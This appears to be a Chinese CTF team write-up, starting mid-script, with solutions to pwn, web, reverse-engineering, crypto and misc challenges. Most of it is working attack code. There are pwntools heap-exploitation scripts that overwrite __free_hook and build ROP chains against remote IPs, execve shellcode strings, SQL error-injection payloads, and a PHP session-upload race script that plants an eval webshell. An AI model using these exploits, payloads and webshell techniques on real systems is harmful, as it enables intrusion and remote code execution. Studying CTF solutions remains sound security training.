li= lambda str1,data1 :log.success(str1+'========>'+hex(data1))

def dbgc(addr):

gdb.attach(p,"b*" + hex(addr) +"\n c")

def lg(s,addr):

print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))

sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

sh_x64_21="\xf7\xe6\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\xb0\x3b\x0f\x05"

#https://www.exploit-db.com/shellcodes

#-----------------------------------------------------------------------------------------

choice="Your choice: "

def add(size,c='a'): #

ru(choice)

sl('1')

ru("Index: ")

sl('0')

ru("Size: ")

sl(str(size))

def delete():

ru(choice)

sl('4')

ru("Index: ")

sl('0')

def edit(c):

ru(choice)

sl('2')

ru("Index: ")

sl('0')

ru("Content: " )

sl(c)

def show():

ru(choice)

sl('3')

ru("Index: ")

sl('0')

ru("Content: ")

def exp():

add(0x78)

delete()

# delete()

edit('wi1laaaaa')

delete()

show()

# ru("Content: ")

data = uu64(r(6))

heap = data - 0x260

lg('heap',heap)

#----------------------------- edit(p64(heap+0x10))

add(0x78)

add(0x78)

edit('\x07'*0x40)

delete()

show()

data = uu64(ru('\x7f',drop=False)[-6:])

lg('data',data)

addr = data -0x3ebca0

free_hook=addr+libc.sym['__free_hook']

sys_addr=addr+libc.sym['system']

lg('addr',addr)

edit('\x01'*0x40+p64(free_hook-8))

add(0x10)

edit('/bin/sh\x00'+p64(sys_addr))

delete()

# dbg()

it()

if __name__ == '__main__':

exp()

### pwny

两次write(0x200)

可以泄露bss地址同时造成任意地址写

# _*_ coding:utf-8 _*_

from pwn import *

context.log_level = 'debug'

context.terminal=['tmux', 'splitw', '-h']

prog = './pwny'

#elf = ELF(prog)

# p = process(prog)#,env={"LD_PRELOAD":"./libc-2.27.so"})

libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")

p = remote("124.71.227.203", 26219)

def debug(addr,PIE=True):

debug_str = ""

if PIE:

text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)

for i in addr:

debug_str+='b *{}\n'.format(hex(text_base+i))

gdb.attach(p,debug_str)

else:

for i in addr:

debug_str+='b *{}\n'.format(hex(text_base+i))

gdb.attach(p,debug_str)

def dbg():

gdb.attach(p)

#----------------------------------------------------------------------------------------- s = lambda data :p.send(str(data))#in case that data is an int

sa= lambda delim,data :p.sendafter(str(delim), str(data))

sl= lambda data :p.sendline(str(data))

sla = lambda delim,data :p.sendlineafter(str(delim), str(data))

r = lambda numb=4096:p.recv(numb)

ru= lambda delims, drop=True :p.recvuntil(delims, drop)

it= lambda:p.interactive()

uu32= lambda data :u32(data.ljust(4, '\0'))

uu64= lambda data :u64(data.ljust(8, '\0'))

bp= lambda bkp:pdbg.bp(bkp)

li= lambda str1,data1 :log.success(str1+'========>'+hex(data1))

def dbgc(addr):

gdb.attach(p,"b*" + hex(addr) +"\n c")

def lg(s,addr):

print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))

sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

sh_x64_21="\xf7\xe6\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\xb0\x3b\x0f\x05"

#https://www.exploit-db.com/shellcodes

#-----------------------------------------------------------------------------------------

def a_read(idx,con='\n'):

sla("Your choice: ",'1')

sla("Index: ",str(idx))

sla('Content:',con)

def a_write(idx):

sla("Your choice: ",'2')

sla("Index: ",str(idx))

def exp():

a_write(0)

a_write(0x100)

# a_read(1)

a_write(0x100)

# s(1)

# a_read(str(0xfffffffc)

sla("Your choice: ",'1')

sa("Index: ",p64(0xffffffffffffffe0/8))

# a_write(2)

ru("Result: ")

data = int(r(12),16)

lg('data',data)

addr = data - 0x7f7d41c07680 + 0x7f7d4181b000

lg('addr',addr)

sla("Your choice: ",'1')

sa("Index: ",p64(0xffffffffffffffa8/8))

ru("Result: ")

data = int(r(12),16)

bss = data - 8

lg('bss',bss)

str_jmp = addr - 0x7fb8da338000 + 0x7fb8da720360

og = addr + 0x10a41c

#------------------------------------------------ mh = addr + libc.sym['__malloc_hook']

rh = addr + libc.sym['realloc']

off = (mh - bss - 0x60)/8

off2 = (mh -bss - 0x60-8)/8

# debug([0xB4C,0xBF6])

a_write(off)

s(p64(rh+4))

lg('mh',mh)

a_write(off2)

s(p64(og))

lg('og',og)

sla("Your choice: ",'1'*0x500)

# dbg()

# s(p64(0x00000000fbad2887))

# data = addr + 0x00007f0db0da97e3 - 0x7f0db09bd000

# for i in range(1,8):

# a_write(i)

# s(p64(data))

# a_write(8)

# s(p64(data+1))

# data2 = 0x00007f4deee96a00 + addr - 0x7f4deeaab000

# data3 = 0x00007f4deee988c0 + addr - 0x7f4deeaab000

# data4 = 0x00007f4deee968c0 + addr - 0x7f4deeaab000

# for i in range(4):

# a_write(9+i)

# s(p64(0))

# a_write(13)

# s(p64(data2))

# a_write(14)

# s(p64(1))

# a_write(15)

# s(p64(0xffffffffffffffff))

# a_write(16)

# s(p64(0x000000000a000000))

# a_write(17)

# s(p64(data3))

# a_write(18)

# s(p64(0xffffffffffffffff))

# a_write(19)

# s(p64(0))

# a_write(20)

# s(p64(data4))

# a_write(21)

# s(p64(0))

# a_write(22)

# s(p64(0))

# a_write(23)

# s(p64(0))

# a_write(24)

# s(p64(0x00000000ffffffff))

# a_write(25)

# s(p64(0))

# a_write(26)

# s(p64(0))

# a_write(27)

# s(p64(str_jmp+8))

# #-------------------------- # a_write(0xffffffffffffffc0/8)

# s(p64(bss+0x60))

it()

if __name__ == '__main__':

exp()

# │0x7f4deee97760 <_IO_2_1_stdout_>: 0x00000000fbad28870x00007f4deee977e3

# │0x7f4deee97770 <_IO_2_1_stdout_+16>:0x00007f4deee977e30x00007f4deee977e3

# │0x7f4deee97780 <_IO_2_1_stdout_+32>:0x00007f4deee977e30x00007f4deee977e3

# │0x7f4deee97790 <_IO_2_1_stdout_+48>:0x00007f4deee977e30x00007f4deee977e3

# │0x7f4deee977a0 <_IO_2_1_stdout_+64>:0x00007f4deee977e40x0000000000000000

# │`│0x7f4deee977b0 <_IO_2_1_stdout_+80>:0x00000000000000000x0000000000000000

# ··│0x7f4deee977c0 <_IO_2_1_stdout_+96>:0x00000000000000000x00007f4deee96a00

# ·││0x7f4deee977d0 <_IO_2_1_stdout_+112>: 0x00000000000000010xffffffffffffffff

# cU│0x7f4deee977e0 <_IO_2_1_stdout_+128>: 0x000000000a0000000x00007f4deee988c0

# ··│0x7f4deee977f0 <_IO_2_1_stdout_+144>: 0xffffffffffffffff0x0000000000000000

# │ │0x7f4deee97800 <_IO_2_1_stdout_+160>: 0x00007f4deee968c00x0000000000000000

# │0x7f4deee97810 <_IO_2_1_stdout_+176>: 0x00000000000000000x0000000000000000

# │0x7f4deee97820 <_IO_2_1_stdout_+192>: 0x00000000ffffffff0x0000000000000000

# 00│0x7f4deee97830 <_IO_2_1_stdout_+208>: 0x00000000000000000x00007f4deee932a0

### silverwolf

新版2.27 漏洞UAF

ORW

# _*_ coding:utf-8 _*_

from pwn import *

context.log_level = 'debug'

context.terminal=['tmux', 'splitw', '-h']

prog = './silverwolf'

#elf = ELF(prog)

# p = process(prog)#,env={"LD_PRELOAD":"./libc-2.27.so"})

libc = ELF("./libc-2.27.so")

p = remote("124.71.227.203", 26158)

def debug(addr,PIE=True):

debug_str = ""

if PIE:

text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)

for i in addr:

debug_str+='b *{}\n'.format(hex(text_base+i))

gdb.attach(p,debug_str)

else:

for i in addr:

debug_str+='b *{}\n'.format(hex(text_base+i))

gdb.attach(p,debug_str)

def dbg():

gdb.attach(p)

#----------------------------------------------------------------------------------------- s = lambda data :p.send(str(data))#in case that data is an int

sa= lambda delim,data :p.sendafter(str(delim), str(data))

sl= lambda data :p.sendline(str(data))

sla = lambda delim,data :p.sendlineafter(str(delim), str(data))

r = lambda numb=4096:p.recv(numb)

ru= lambda delims, drop=True :p.recvuntil(delims, drop)

it= lambda:p.interactive()

uu32= lambda data :u32(data.ljust(4, '\0'))

uu64= lambda data :u64(data.ljust(8, '\0'))

bp= lambda bkp:pdbg.bp(bkp)

li= lambda str1,data1 :log.success(str1+'========>'+hex(data1))

def dbgc(addr):

gdb.attach(p,"b*" + hex(addr) +"\n c")

def lg(s,addr):

print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))

sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

sh_x64_21="\xf7\xe6\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\xb0\x3b\x0f\x05"

#https://www.exploit-db.com/shellcodes

#-----------------------------------------------------------------------------------------

choice="Your choice: "

def add(size,c='a'): #

ru(choice)

sl('1')

ru("Index: ")

sl('0')

ru("Size: ")

sl(str(size))

def delete():

ru(choice)

sl('4')

ru("Index: ")

sl('0')

def edit(c):

ru(choice)

sl('2')

ru("Index: ")

sl('0')

ru("Content: " )

sl(c)

def show():

ru(choice)

sl('3')

ru("Index: ")

sl('0')

ru("Content: ")

def exp():

add(0x78)

delete()

# delete()

# edit('wi1laaaaa')

# delete()

show()

# ru("Content: ")

data = uu64(r(6))

heap = data - 0x260 - 0xf10

lg('heap',heap)

# #----------------------------- # sla(choice,'1'*0x500)

# add(0x50)

# for i in range(7):

# add(0x60)

# delete()

edit(p64(heap+0x10))

add(0x78)

add(0x78)

edit('\x07'*0x40)

delete()

show()

data = uu64(ru('\x7f',drop=False)[-6:])

lg('data',data)

addr = data -0x3ebca0

free_hook=addr+libc.sym['__free_hook']

sys_addr=addr+libc.sym['system']

sx = addr + libc.sym['setcontext']+53

lg('addr',addr)

fake = '\x01'+'\x01'*3

fake = fake.ljust(0x40,'\x01')

edit(fake+p64(free_hook)+p64(heap+0xdb0)+p64(heap+0xdf0)+p64(heap+0xe10)+p64(heap+0xe50)+p64(heap+0xf68)+p64(heap+0xf68))

#---------- ret = addr + 0x0000000000006388

pop_rdi = addr + 0x00000000000215bf

pop_rsi = addr + 0x0000000000023eea

pop_rdx = addr + 0x0000000000001b96

read_m = addr + libc.sym['read']

write_m = addr + libc.sym['write']

syscall = addr + 0x00000000000d2745

pop_rax = addr + 0x0000000000043ae8

add_ret = addr +0x000000000003efcd

open_m = addr + libc.sym['open']

# add(0x10)

# pay = 'a'*8+p64(sx)

# # pay = pay.ljust(0x)

# edit(pay)

# # delete()

# #--------- # for i in range(1):

# add(0x40)

# add(0x10)

add(0x10)

pay =p64(sx)

edit(pay)

add(0x50)

edit(p64(heap+0xe10)+p64(ret)+p64(pop_rdi))

rop = p64(pop_rdi)+p64(heap+0xdf0)+p64(pop_rsi)+p64(0)

# rop+= p64(open_m)

rop+= p64(pop_rax)+p64(2)+p64(syscall)

rop+= p64(add_ret)

# +p64(3)

# +p64(pop_rsi)+p64(heap+0x500)+p64(pop_rdx)+p64(0x20)+p64(read)

add(0x40)

edit(rop)

add(0x70)

rop2 = p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(heap+0x500)+p64(pop_rdx)+p64(0x30)+p64(read_m)

rop2+= p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(heap+0x500)+p64(pop_rdx)+p64(0x30)+p64(write_m)

edit(rop2)

add(0x30)

edit('./flag\x00')

add(0x20)

edit(p64(ret))

# add(0x40)

# dbg()

lg('sx',sx)

# debug([0xEA9])

delete()

it()

if __name__ == '__main__':

exp()

## web

### web1 easy_sql注入

payload

uname=admin&passwd=a')/**/and/**/updatexml(1,concat(0x7e,(select * from(select * from flag a join (select * from flag)b)c),0x7e),1)%23&Submit=%E7%99%BB%E5%BD%95

‘)闭合,然后 报错注入。猜测得到有一个表叫flag。发现过滤了information等系统库

根据<http://www.wupco.cn/?p=4117>

uname=admin&passwd=a')/**/and/**/updatexml(1,concat(0x7e,(select * from(select * from flag a join (select * from flag)b)c),0x7e),1)%23&Submit=%E7%99%BB%E5%BD%95

uname=admin&passwd=a')/**/and/**/updatexml(1,concat(0x7e,(select * from(select * from flag a join (select * from flag)b using(id,no))c),0x7e),1)%23&Submit=%E7%99%BB%E5%BD%95

爆出列名1

uname=admin&passwd=a')/**/and/**/updatexml(1,concat(0x7e,(reverse(select `f30f48fe-6b1b-41e8-96eb-c297827bc695` from flag)),0x7e),1)%23&Submit=%E7%99%BB%E5%BD%95

然后substr切割一下 还有后半段

### web2 source

扫描后台 .index.swo

发现是原题<https://r0yanx.com/2020/10/28/fslh-writeup/>

直接上payload

/?rc=ReflectionMethod&ra=User&rb=q&rd=getDocComment

### web3 middle_source

扫描后台 /.listing

发现了 youcanseeeeeeee.php 是个phpinfo界面

然后读取到session的存储位置,写出脚本。

# coding=utf-8

import io

import requests

import threading

sessid = 'flag'

data = {"cmd": "var_dump(readfile('/etc'));"}

url = "靶机"

def write(session):

while True:

f = io.BytesIO(b'a' * 1024 * 50)

resp = session.post(url,

data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POST["cmd"]);?>'},

files={'file': ('tgao.txt', f)}, cookies={'PHPSESSID': sessid})

def read(session):

while True:

data["cf"] = "../../../../../var/lib/php/sessions/if/sess_flag"#phpinfo中的位置

resp = session.post(url,data=data)

if 'tgao.txt' in resp.text:

print(resp.text)

event.clear()

else:

pass

if __name__ == "__main__":

event = threading.Event()

with requests.session() as session:

for i in range(1, 30):

threading.Thread(target=write, args=(session,)).start()

for i in range(1, 30):

threading.Thread(target=read, args=(session,)).start()

event.set()

很快就能找到位置 出flag

### web3 upload

一上来就是图片马的二次渲染绕过,然后结合example.php后面我们知道,这里还要一zip来配合使用,达到的目的就是解压后有shell。

然后我们不慌不忙的掏出我们的图片马 ,再把他打包成压缩包。 然后现在要绕过对于zip的绕过。上传解压马儿就可以了。

这里对于zip的绕过

<https://blog.rubiya.kr/index.php/2018/11/29/strtoupper/>

图片马的最后记得加上

#define width 1

#define height 1

php-gd2的那个图片马即可,

上传 解压

就在example下面 然后flag

还得重新读一下。

## re

### glass

使用native层方法checkflag,先经过RC4,再经过另一个流加密,密钥都是12345678

还原第二个流加密:

#include <Windows.h>

#include <stdio.h>

void decode(BYTE* out, BYTE* key)

{

for (int i = 0;i < 39;i++)

out[i] ^= key[i % 8];

for (int i = 0; i < 39; i += 3)

{

BYTE v1 = out[i + 1] ^ out[i];

BYTE v2 = out[i + 2] ^ out[i + 1] ^ out[i];

BYTE v0 = out[i] ^ v2;

out[i] = v0;

out[i + 1] = v1;

out[i + 2] = v2;

}

}

void main()

{

BYTE key[] = "12345678";

BYTE cipher[39] = { 0xA3, 0x1A, 0xE3, 0x69, 0x2F, 0xBB, 0x1A, 0x84, 0x65, 0xC2, 0xAD, 0xAD, 0x9E, 0x96, 0x05, 0x02, 0x1F, 0x8E, 0x36, 0x4F, 0xE1, 0xEB, 0xAF, 0xF0, 0xEA, 0xC4, 0xA8, 0x2D, 0x42, 0xC7, 0x6E, 0x3F, 0xB0, 0xD3, 0xCC, 0x78, 0xF9, 0x98, 0x3F };

decode(cipher, key);

for (size_t i = 0; i < 39; i++)

printf("\\x%02X", cipher[i]);

}

再解密RC4:

from Crypto.Cipher import ARC4

key = b"12345678"

target = b"\xF8\xBA\x6A\x97\x47\xCA\xE8\x91\xC5\x07\x6E\xF7\x92\x0B\x39\x92\x14\xA8\xAF\x7E\xAA\x50\x45\x8D\x6D\x2D\xB6\x86\x6E\x9F\x86\x5E\xDF\xB3\x1E\x52\xA6\x62\x6A"

rc4 = ARC4.new(key)

print(rc4.decrypt(target).decode())

### baby_bc

llc先汇编成baby.s,再gcc静态链接成elf。

ida分析后得知在填写5*5的数独,对于行与行之间、列与列之间的大小关系分别由col与row数组规定,对于行来说,控制字节为1时a>b,控制字节为2时a<b;对于列来说,控制字节为1时a<b,控制字节为2时a>b。

最后的map填写出来应该是这样的:

1, 4, 2, 5, 3,

5, 3, 1, 4, 2,

3, 5, 4, 2, 1,

2, 1, 5, 3, 4,

4, 2, 3, 1, 5

原map给了两个值,输入的时候对应字节应该是0,得到输入序列1425353142350212150442315,md5得到flag

crypto

imageencrypt

先把testimage和加密后的直接异或可以得到key1和key2的值

反推出bins,然后截取还原出x数列

在0.1到3.0之间搜索r的值,发现1.2满足,然后反解x0

得到后续的x数列就可以还原图像了

import random

from hashlib import *

r=1.2

def generate(x):

return round(r*x*(3-x),6)

def encrypt(pixel,key1,key2,x0,m,n):

num = m*n//8

seqs = []

x = x0

bins = ''

tmp = []

for i in range(num):

x = generate(x)

tmp.append(x)

seqs.append(int(x*22000))

for x in seqs:

bin_x = bin(x)[2:]

if len(bin_x) < 16:

bin_x = '0'*(16-len(bin_x))+bin_x

bins += bin_x

assert(len(pixel) == m*n)

cipher = [ 0 for i in range(m) for j in range(n)]

for i in range(m):

for j in range(n):

index = n*i+j

ch = int(bins[2*index:2*index+2],2)

pix = pixel[index]

if ch == 0:

pix = (pix^key1)&0xff

if ch == 1:

pix = (~pix^key1)&0xff

if ch == 2:

pix = (pix^key2)&0xff

if ch == 3:

pix = (~pix^key2)&0xff

cipher[index] = pix

return cipher

k1=169

k2=78

x=2.159736

tmp=[]

bins=''

flag=[136, 62, 185, 178, 49, 197, 213, 2, 251, 5, 178, 24, 142, 87, 151, 2, 198, 218, 15, 151, 74, 80, 235, 156, 39, 95, 35, 98, 83, 221, 45, 106, 103, 2, 216, 120, 68, 182, 140, 224, 170, 154, 117, 191, 170, 103, 98, 118, 58, 46, 175, 128, 240, 52, 228, 101, 247, 177, 125, 39, 101, 154, 246, 39, 100, 251, 244, 23, 23, 71, 172, 145, 123, 174, 79, 243, 61, 143, 24, 25, 144, 118, 181, 126, 49, 237, 182, 20, 115, 42, 36, 80, 0, 21, 255, 191, 152, 172, 240, 174, 101, 91, 57, 62, 187, 207, 82, 46, 238, 234, 4, 164, 171, 142, 128, 132, 234, 26, 105, 153, 165, 30, 167, 76, 203, 232, 218, 82, 247, 214, 247, 15, 8, 156, 139, 27, 3, 180, 224, 252, 194, 158, 77, 178, 248, 136, 193, 247, 92, 55, 196, 189, 67, 35, 185, 48, 215, 179, 179, 225, 132, 148, 9, 138, 103, 227, 140, 61, 89, 217, 229, 99, 215, 63, 100, 133, 222, 139, 81, 15, 149, 236, 168, 7, 102, 176, 173, 240, 149, 70, 244, 23, 243, 248, 208, 6, 156, 241, 12, 62, 45, 49, 136, 168, 187, 217, 70, 142, 94, 227, 122, 92, 209, 177, 195, 217, 218, 105, 41, 157, 66, 119, 67, 31, 130, 120, 52, 32, 18, 49, 34, 17, 145, 170, 89, 38, 27, 102, 52, 42, 65, 161, 182, 114, 194, 205, 16, 53, 139, 167, 115, 92, 87, 210, 95, 44, 210, 63, 158, 223, 183, 161, 91, 36, 201, 53, 92, 222, 105, 246, 80, 94, 170, 10, 132, 110, 0, 151, 77, 91, 209, 110, 100, 206, 195, 88, 103, 183, 7, 98, 163, 42, 44, 115, 82, 184, 200, 122, 56, 188, 106, 159, 221, 166, 213, 81, 162, 64, 116, 213, 43, 32, 5, 223, 135, 182, 64, 54, 111, 218, 126, 75, 92, 205, 231, 15, 8, 66, 34, 52, 115, 246, 96, 227, 92, 211, 76, 204, 217, 20, 239, 144, 139, 90, 136, 142, 197, 83, 43, 96, 248, 76, 17, 70, 13, 49, 18, 69, 95, 31, 198, 181, 32, 119, 253, 42, 73, 70, 106, 29, 38, 20, 232, 108, 244, 219, 72, 144, 109, 146, 32, 250, 83, 99]

pixel=[198, 143, 247, 3, 152, 139, 131, 84, 181, 180, 252, 177, 192, 25, 217, 179, 136, 107, 190, 62, 4, 6, 90, 53, 105, 238, 117, 44, 5, 116, 132, 195, 214, 171, 113, 209, 18, 31, 194, 174, 228, 212, 196, 14, 27, 41, 211, 56, 139, 135, 225, 214, 89, 122, 178, 212, 185, 231, 204, 150, 204, 212, 160, 142, 213, 173, 186, 166, 65, 238, 5, 32, 45, 31, 25, 189, 148, 38, 78, 79, 33, 56, 227, 48, 103, 163, 31, 189, 37, 124, 106, 249, 86, 188, 86, 233, 41, 250, 89, 7, 212, 234, 111, 104, 245, 102, 227, 96, 160, 67, 181, 13, 26, 192, 214, 210, 188, 84, 216, 215, 243, 72, 233, 2, 122, 166, 107, 251, 70, 128, 94, 190, 185, 210, 34, 85, 77, 29, 182, 77, 115, 208, 228, 252, 73, 198, 151, 70, 10, 97, 138, 235, 21, 117, 239, 102, 129, 2, 253, 80, 53, 61, 184, 220, 41, 82, 37, 140, 23, 143, 179, 53, 153, 113, 213, 211, 111, 197, 248, 65, 60, 69, 1, 81, 48, 254, 251, 89, 195, 8, 93, 190, 66, 174, 97, 175, 210, 191, 66, 112, 123, 128, 33, 230, 237, 104, 16, 192, 239, 173, 44, 10, 120, 231, 114, 151, 140, 63, 103, 44, 243, 222, 242, 73, 51, 46, 98, 137, 163, 152, 147, 95, 223, 3, 15, 112, 85, 215, 133, 131, 240, 239, 224, 195, 140, 124, 70, 156, 221, 241, 37, 245, 1, 99, 9, 157, 99, 150, 47, 118, 225, 16, 13, 141, 135, 99, 18, 119, 63, 160, 6, 247, 27, 68, 45, 199, 86, 193, 252, 21, 135, 32, 42, 103, 114, 241, 49, 249, 182, 52, 18, 155, 157, 61, 4, 246, 158, 52, 118, 242, 195, 54, 139, 232, 100, 31, 11, 233, 58, 100, 101, 137, 83, 145, 209, 7, 241, 96, 57, 148, 207, 29, 237, 124, 177, 166, 161, 20, 116, 122, 61, 71, 46, 82, 18, 157, 253, 130, 112, 66, 94, 57, 221, 243, 222, 192, 147, 5, 130, 201, 174, 26, 160, 16, 188, 103, 187, 11, 238, 182, 144, 4, 137, 33, 84, 100, 7, 239, 219, 83, 112, 189, 166, 58, 93, 141, 30, 198, 220, 196, 118, 172, 5, 45]

data = ''.join(map(chr,flag))

print(md5.new(data).hexdigest())

print(encrypt(flag,k1,k2,x,24,16)==pixel)

for i in range(48):

x = generate(x)

tmp.append(int(x*22000))

for x in tmp:

bin_x = bin(x)[2:]

if len(bin_x) < 16:

bin_x = '0'*(16-len(bin_x))+bin_x

bins += bin_x

# print(bins)

pixel=[198, 143, 247, 3, 152, 139, 131, 84, 181, 180, 252, 177, 192, 25, 217, 179, 136, 107, 190, 62, 4, 6, 90, 53, 105, 238, 117, 44, 5, 116, 132, 195, 214, 171, 113, 209, 18, 31, 194, 174, 228, 212, 196, 14, 27, 41, 211, 56, 139, 135, 225, 214, 89, 122, 178, 212, 185, 231, 204, 150, 204, 212, 160, 142, 213, 173, 186, 166, 65, 238, 5, 32, 45, 31, 25, 189, 148, 38, 78, 79, 33, 56, 227, 48, 103, 163, 31, 189, 37, 124, 106, 249, 86, 188, 86, 233, 41, 250, 89, 7, 212, 234, 111, 104, 245, 102, 227, 96, 160, 67, 181, 13, 26, 192, 214, 210, 188, 84, 216, 215, 243, 72, 233, 2, 122, 166, 107, 251, 70, 128, 94, 190, 185, 210, 34, 85, 77, 29, 182, 77, 115, 208, 228, 252, 73, 198, 151, 70, 10, 97, 138, 235, 21, 117, 239, 102, 129, 2, 253, 80, 53, 61, 184, 220, 41, 82, 37, 140, 23, 143, 179, 53, 153, 113, 213, 211, 111, 197, 248, 65, 60, 69, 1, 81, 48, 254, 251, 89, 195, 8, 93, 190, 66, 174, 97, 175, 210, 191, 66, 112, 123, 128, 33, 230, 237, 104, 16, 192, 239, 173, 44, 10, 120, 231, 114, 151, 140, 63, 103, 44, 243, 222, 242, 73, 51, 46, 98, 137, 163, 152, 147, 95, 223, 3, 15, 112, 85, 215, 133, 131, 240, 239, 224, 195, 140, 124, 70, 156, 221, 241, 37, 245, 1, 99, 9, 157, 99, 150, 47, 118, 225, 16, 13, 141, 135, 99, 18, 119, 63, 160, 6, 247, 27, 68, 45, 199, 86, 193, 252, 21, 135, 32, 42, 103, 114, 241, 49, 249, 182, 52, 18, 155, 157, 61, 4, 246, 158, 52, 118, 242, 195, 54, 139, 232, 100, 31, 11, 233, 58, 100, 101, 137, 83, 145, 209, 7, 241, 96, 57, 148, 207, 29, 237, 124, 177, 166, 161, 20, 116, 122, 61, 71, 46, 82, 18, 157, 253, 130, 112, 66, 94, 57, 221, 243, 222, 192, 147, 5, 130, 201, 174, 26, 160, 16, 188, 103, 187, 11, 238, 182, 144, 4, 137, 33, 84, 100, 7, 239, 219, 83, 112, 189, 166, 58, 93, 141, 30, 198, 220, 196, 118, 172, 5, 45]

res=[]

for i in range(24):

for j in range(16):

index = 16*i+j

ch = int(bins[2*index:2*index+2],2)

pix = pixel[index]

if ch == 0:

pix = (pix^k1)&0xff

if ch == 1:

pix = ~(pix^k1)&0xff

if ch == 2:

pix = (pix^k2)&0xff

if ch == 3:

pix = ~(pix^k2)&0xff

res.append(pix)

print(res)

### homo

先是一个随机数预测,提交312个64比特即可预测

然后直接构造c0=[1,0,0,0….]

c1=[q//2,0,0,0,]

发给服务器即可解出sk,然后再本地对ctj进行解密即可

from pwn import*

from randcrack import RandCrack

sh=remote("124.71.238.180","22444")

sh.recvuntil("]")

sh.recvuntil("]")

sh.recvuntil("]")

sh.recvuntil("]")

print(sh.recv().decode())

sh.sendline("1")

m=[]

for i in range(312):

sh.recv()

sh.sendline("0")

sh.recvuntil("is ")

t=sh.recvuntil("\n",drop=True)

m.append(int(t,10)&(0xffffffff))

m.append(int(t,10)>>32)

rc = RandCrack()

for i in range(624):

rc.submit(m[i])

for i in range(200):

h=rc.predict_randrange(0, 4294967295)

l=rc.predict_randrange(0, 4294967295)

print(sh.recv().decode())

sh.sendline(str((l<<32)+(h)))

# print(sh.recvuntil("is ").decode(),end='')

# t=sh.recvuntil("\n",drop=True)

# print(t.decode())

# print("my answer is "+str((l<<32)+(h)))

sh.sendline("2")

print(sh.recv().decode())

a=["0"]*1023

a.append("1")

a=",".join(a)

sh.sendline(a)

print(sh.recv().decode())

sh.sendline(a)

print(sh.recvall().decode())

### rsa

第一关直接开3次方

第二关用扩展欧几里得

第三关用coppersmith解出p即可

# e,n=(3, 123814470394550598363280518848914546938137731026777975885846733672494493975703069760053867471836249473290828799962586855892685902902050630018312939010564945676699712246249820341712155938398068732866646422826619477180434858148938235662092482058999079105450136181685141895955574548671667320167741641072330259009)

# c1= 54995751387258798791895413216172284653407054079765769704170763023830130981480272943338445245689293729308200574217959018462512790523622252479258419498858307898118907076773470253533344877959508766285730509067829684427375759345623701605997067135659404296663877453758701010726561824951602615501078818914410959610

# c2= 91290935267458356541959327381220067466104890455391103989639822855753797805354139741959957951983943146108552762756444475545250343766798220348240377590112854890482375744876016191773471853704014735936608436210153669829454288199838827646402742554134017280213707222338496271289894681312606239512924842845268366950

# e,n=(17, 111381961169589927896512557754289420474877632607334685306667977794938824018345795836303161492076539375959731633270626091498843936401996648820451019811592594528673182109109991384472979198906744569181673282663323892346854520052840694924830064546269187849702880332522636682366270177489467478933966884097824069977)

# (65537, 111381961169589927896512557754289420474877632607334685306667977794938824018345795836303161492076539375959731633270626091498843936401996648820451019811592594528673182109109991384472979198906744569181673282663323892346854520052840694924830064546269187849702880332522636682366270177489467478933966884097824069977L)

# 59213696442373765895948702611659756779813897653022080905635545636905434038306468935283962686059037461940227618715695875589055593696352594630107082714757036815875497138523738695066811985036315624927897081153190329636864005133757096991035607918106529151451834369442313673849563635248465014289409374291381429646

# (65537, 113432930155033263769270712825121761080813952100666693606866355917116416984149165507231925180593860836255402950358327422447359200689537217528547623691586008952619063846801829802637448874451228957635707553980210685985215887107300416969549087293746310593988908287181025770739538992559714587375763131132963783147L)

# 7117286695925472918001071846973900342640107770214858928188419765628151478620236042882657992902

# print(iroot(c,3)[0])

# print(long_to_bytes(267334379257781603687613466720913534310764480084016847281446486946801530200295563483353634338157))

b' \nO wild West Wind, thou breath of Autum'

b"n's being,\nThou, from whose unseen presence the leaves dead\nAre driven, like ghosts from an enchanter fleeing,\nYellow, a"

# print(30841*17-8*65537)

# print(long_to_bytes(pow(c1,30841,n)*invert(pow(c2,8,n),n)%n))

# print(long_to_bytes(978430871477569051989776547659020359721056838635797362474311886436116962354292851181720060000979143571198378856012391742078510586927376783797757539078239088349758644144812898155106623543650953940606543822567423130350207207895380499638001151443841997176299548692737056724423631882))

x=b' \nO wild West Wind, thou breath of Autum'+b"n's being,\nThou, from whose unseen presence the leaves dead\nAre driven, like ghosts from an enchanter fleeing,\nYellow, a"+b'nd black, and pale, and hectic red,\nPestilence-stricken multitudes: O thou,\nWho chariotest to their dark wintry bed\n'

print(x)

## misc

### tiny traffic

wireshark导出所有http对象后得到test,secret,flag_wrapper,test是一个压缩文件:

解压得到一个文件:

syntax = "proto3";

message PBResponse {

int32 code = 1;

int64 flag_part_convert_to_hex_plz = 2;

message data {

string junk_data = 2;

string flag_part = 1;

}

repeated data dataList = 3;

int32 flag_part_plz_convert_to_hex = 4;

string flag_last_part = 5;

}

message PBRequest {

string cate_id = 1;

int32 page = 2;

int32 pageSize = 3;

}

